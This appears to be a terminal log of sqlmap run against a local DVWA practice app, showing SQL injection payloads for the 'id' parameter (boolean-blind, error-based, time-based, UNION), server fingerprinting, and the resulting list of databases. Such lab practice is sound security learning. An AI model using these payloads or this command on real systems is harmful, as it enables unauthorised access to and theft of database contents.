 ✘ ~ sqlmap -r "/Users/wan/Desktop/Injection.txt" -p "id" --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
[*] starting @ 09:20:48 /2023-10-13/
[09:20:48] [INFO] parsing HTTP request from '/Users/wan/Desktop/Injection.txt'
[09:20:48] [INFO] resuming back-end DBMS 'mysql'
[09:20:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2883=2883#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4084 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(4084=4084,1))),0x7162767171,FLOOR(RA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5481 FROM (SELECT(SLEEP(5)))ECzk)-- jxXA&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a717a71,0x694878686f6548544276634d504e4b72584d6761674873434e7a705a7246525
---
[09:20:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:20:48] [INFO] fetching database names
[09:20:48] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[09:20:48] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/127.0.0.1'
[09:20:48] [WARNING] your sqlmap version is outdated
[*] ending @ 09:20:48 /2023-10-13/
~